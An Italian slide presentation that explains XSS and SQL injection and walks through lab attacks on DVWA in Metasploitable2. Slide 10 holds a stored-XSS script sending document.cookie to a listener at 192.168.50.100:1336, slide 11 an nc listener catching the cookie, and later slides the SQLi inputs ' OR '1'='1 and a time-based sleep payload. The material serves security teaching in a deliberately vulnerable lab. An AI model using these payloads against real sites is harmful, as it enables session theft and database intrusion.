Slide 1




Hacking att cks
XSS STORED&SQL INJECTION
START SLIDE
F3RBU5
SLIDE
01

Slide 2

STUDIO SHODWE
INTRODUZIONE
La sicurezza informatica è un aspetto fondamentale per qualsiasi organizzazione o individuo che utilizza la tecnologia. Le minacce alla sicurezza possono avere gravi conseguenze, tra cui la perdita di dati sensibili, danni alla reputazione e significative perdite finanziarie.
Due delle tecniche di attacco più comuni utilizzate dagli hacker per compromettere la sicurezza dei sistemi sono il Cross-Site Scripting (XSS) e l'SQL Injection.
Questi attacchi mirano a sfruttare le vulnerabilità nelle applicazioni web, consentendo agli attaccanti di ottenere accesso non autorizzato o manipolare dati sensibili.
SLIDE
02

Slide 3

STUDIO SHODWE
Cos'è l'XSS
Il Cross-Site Scripting (XSS) è una vulnerabilità di sicurezza comune nelle applicazioni web che consente agli attaccanti di iniettare script malevoli nei contenuti visualizzati dagli utenti.
Questi script possono essere utilizzati per rubare cookie di sessione, manipolare il contenuto delle pagine web, o reindirizzare gli utenti a siti web dannosi.
L'XSS sfrutta la fiducia che gli utenti ripongono in un sito web affidabile, consentendo agli attaccanti di eseguire script nei browser degli utenti vittime.
SLIDE
03

Slide 4



STUDIO SHODWE
Cross-Site Scripting: XSS
PERCENTUALE DI UTILIZZO (DATI AGGIORNATI AL 2023)
Esempio: Un attaccante inserisce uno script malevolo in un commento su un forum. Ogni volta che un utente visualizza il commento, lo script viene eseguito nel suo browser.
Stored XSS (Persistente)
Questa tecnica è considerata una delle più dannose perché lo script malevolo viene memorizzato permanentemente nel server dell'applicazione (ad esempio, in un database).
Quando gli utenti accedono alla pagina infetta, eseguono involontariamente lo script. Viene spesso utilizzata nei forum, nei campi di commento e nei messaggi degli utenti​ (Acunetix)​​ (Splunk)​.
SLIDE
04

Slide 5

STUDIO SHODWE
Cross-Site Scripting: XSS
PERCENTUALE DI UTILIZZO (DATI AGGIORNATI AL 2023)
Esempio: Un utente riceve un link malevolo via email o social media che include uno script iniettato.
Quando clicca sul link, lo script viene eseguito nel suo browser.
Reflected XSS (Non Persistente)
Questo è il tipo di XSS più comune. Il payload malevolo è riflesso immediatamente dal server nella risposta HTTP, senza essere memorizzato. Gli attacchi riflessi vengono spesso condotti tramite link maligni inviati tramite phishing o social engineering. Questo tipo di attacco richiede che ogni vittima riceva il link infetto, rendendolo non persistente​ (Splunk)​​ (Infosec Institute)​.
SLIDE
05

Slide 6

STUDIO SHODWE
Cross-Site Scripting: XSS
PERCENTUALE DI UTILIZZO (DATI AGGIORNATI AL 2023)
Esempio: Un attaccante manipola un parametro nell'URL che viene processato da uno script JavaScript nel browser dell'utente, portando all'esecuzione di codice malevolo.
DOM-based XSS
Questa tecnica è più avanzata e sfrutta vulnerabilità nel codice JavaScript lato client. Lo script malevolo viene eseguito direttamente nel browser della vittima, manipolando il Document Object Model (DOM) senza interazione con il server. Questo tipo di XSS è difficile da rilevare con i firewall e i log del server poiché il payload non viene mai inviato al server​ (Acunetix)​​ (Infosec Institute)​.
SLIDE
06

Slide 7

attacchi xss
Esempi di attacco Cross Site Scripting (XSS)
in ambiente
Metasploitable2
SLIDE
07

Slide 8


STUDIO SHODWE
01
Accesso alla DVWA
Inserite l’indirizzo IP della vostra macchina Metasploitable2 ed eseguite l’accesso alla DVWA con le credenziali di default :
admin per lo Username
password per la Password
02
Configurazione livello di difficoltà
Selezionare <<DVWA Security>> ed impostare il livello a LOW
SLIDE
08

Slide 9

STUDIO SHODWE
03
XSS STORED
Andiamo alla sezione <<XSS stored>> nella sezione Name e inserire un nome a piacere.
04
Modifica lunghezza massima del box Message
Una volta nel box <<Message:>> cliccare il tasto destro del muse e cliccare sull’ultima voce <<ispeziona>>
Selezionare la prima icona a sinistra e cliccare dentro l’area <<Message:>>
Modificare i caratteri massimi in figura
SLIDE
09

Slide 10

STUDIO SHODWE
05
Modifica lunghezza massima del box Message
Modificare i caratteri massimi come in figura
06
Inserimento Script
A questo punto possiamo inserire il nostro script senza che venga troncato <script>window.location='http://192.168.50.100:1336/cookie='+document.cookie</script>
SLIDE
10

Slide 11

STUDIO SHODWE
Messa in ascolto del Server
07
A questo punto andare nel terminale della nostra Kali e digitare i comandi nc -l -p, nel mio caso ho scelto la porta 1336.
Dall’immagine sopra possiamo evincere il “cookie rubato” è ea0c27f46efe92b303e236ad7ec31a6e
SLIDE
11

Slide 12







STUDIO SHODWE
SLIDE
12
Sql injection
Iniezione SQL Classica (Classic SQL Injection)
Iniezione SQL Basata su Errori (Error-based SQL Injection)
Iniezione SQL Blind
Iniezione SQL Union
PERCENTUALE DI UTILIZZO (DATI AGGIORNATI AL 2023)
Iniezione SQL Basata su Procedura Memorizzata (Stored Procedure SQL Injection)
Iniezione SQL Out-of-band (OOB SQL Injection)
Classic SQL Injection
Blind SQL Injection
Union-based SQL Injection
Error-based SQL Injection
OOB SQL Injection
Stored Procedure SQL Injection
La SQL Injection (SQLi) è una vulnerabilità di sicurezza che consente a un utente malintenzionato di interferire con le query SQL che un'applicazione invia al suo database.
Questa vulnerabilità permette all'attaccante di visualizzare dati che normalmente non sarebbe autorizzato a vedere. In molti casi, l'attaccante può modificare o eliminare questi dati, causando un danno significativo.
Nei casi più gravi, la SQL Injection può consentire all'attaccante di eseguire comandi amministrativi sul database, come eliminare tabelle o addirittura compromettere l'intero server.

Slide 13



STUDIO SHODWE
In Esame
01
Iniezione SQL Classica (Classic SQL Injection)
02
Iniezione SQL Blind
SLIDE
13

Slide 14


STUDIO SHODWE
Iniezione SQL Classica (Classic SQL Injection)
PERCENTUALE DI UTILIZZO (DATI AGGIORNATI AL 2023)
Classic SQL Injection
L'iniezione SQL Classica (Classic SQL Injection) è un tipo di attacco informatico che sfrutta le vulnerabilità nelle applicazioni web che interagiscono con un database. Questo attacco avviene quando un utente malintenzionato inserisce codice SQL malevolo all'interno di campi di input dell'applicazione, come moduli di login, campi di ricerca o URL, che viene poi eseguito direttamente dal database.
L'iniezione SQL Classica avviene attraverso la manipolazione di query SQL legittime.
Quando un'applicazione non valida o sanifica adeguatamente i dati di input forniti dall'utente, un attaccante può inserire comandi SQL malevoli per:
Spoofing dell'Identità: Accedere come un altro utente senza conoscere la password.
Manomissione dei Dati: Modificare, inserire o cancellare dati nel database.
Estrazione dei Dati: Ottenere informazioni sensibili dal databaseDistruzione dei Dati: Eliminare dati cruciali.
Elevazione dei Privilegi: Ottenere privilegi amministrativi all'interno del database.
14
SLIDE

Slide 15

STUDIO SHODWE
iniezione SQL Blind (Blind SQL Injection)
PERCENTUALE DI UTILIZZO (DATI AGGIORNATI AL 2023)
Blind SQL Injection
L'iniezione SQL Blind (Blind SQL Injection) è un tipo di attacco SQL Injection in cui l'attaccante non può vedere direttamente i risultati della query SQL malevola che viene eseguita.
Tuttavia, può dedurre le informazioni dal comportamento dell'applicazione. Questo tipo di attacco è utilizzato quando le applicazioni web mascherano i messaggi di errore del database, rendendo difficile l'ottenimento diretto di informazioni, ma il comportamento dell'applicazione può ancora essere sfruttato per estrapolare dati sensibili.
Tipi di Iniezione SQL Blind
Blind Based on Boolean:
In questo metodo, l'attaccante invia delle query SQL che forzano l'applicazione a restituire un risultato vero o falso (booleano). Basandosi su queste risposte, l'attaccante può dedurre informazioni sui dati nel database.
Blind Based on Time:
Questo metodo sfrutta le funzioni di ritardo del database per determinare la veridicità di una condizione.
Se la condizione è vera, il database ritarda la risposta, altrimenti risponde immediatamente.
15
SLIDE

Slide 16

attacchi SQl injection
Esempi di attacco SQL Injection
in ambiente
Metasploitable2
SLIDE
16

Slide 17
attacchi SQl injection
CLASSIC
Esempi di attacco SQL Injection
in ambiente
Metasploitable2
SLIDE
17

Slide 18
STUDIO SHODWE
01
Accesso alla DVWA
Inserite l’indirizzo IP della vostra macchina Metasploitable2 ed eseguite l’accesso alla DVWA con le credenziali di default :
admin per lo Username
password per la Password
02
Configurazione livello di difficoltà
Selezionare <<DVWA Security>> ed impostare il livello a LOW
SLIDE
18

Slide 19

SQL Injection
03
andare sulla pagina SQL Injection ed inserite il codice ' OR '1'='1 e cliccare Submit
SLIDE
19

Slide 20
attacchi SQl injection
blind
Esempi di attacco SQL Injection
in ambiente
Metasploitable2
SLIDE
17

Slide 21
STUDIO SHODWE
01
Accesso alla DVWA
Inserite l’indirizzo IP della vostra macchina Metasploitable2 ed eseguite l’accesso alla DVWA con le credenziali di default :
admin per lo Username
password per la Password
02
Configurazione livello di difficoltà
Selezionare <<DVWA Security>> ed impostare il livello a LOW
SLIDE
18

Slide 22

STUDIO SHODWE
SQL Injection
03
01
Accesso alla DVWA
andare sulla pagina SQL Injection ed inserite il codice 1' AND sleep(15)# e cliccare Submit
andare sulla pagina SQL Injection ed inserite il codice ' OR '1'='1 e cliccare Submit
SLIDE
20

Slide 23

STUDIO SHODWE
Thank You
XSS STORED&SQL INJECTION
SLIDE
21

